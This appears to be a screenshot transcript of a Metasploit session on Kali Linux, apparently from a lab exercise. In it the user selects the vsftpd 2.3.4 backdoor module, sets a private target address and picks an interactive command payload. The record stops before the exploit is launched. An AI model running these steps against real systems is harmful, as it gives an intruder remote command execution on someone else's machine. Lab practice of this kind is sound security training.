 root@kali: /home/anush
File Actions Edit View Help
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.137.178
RHOSTS => 192.168.137.178
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload/ cmd/unix/interact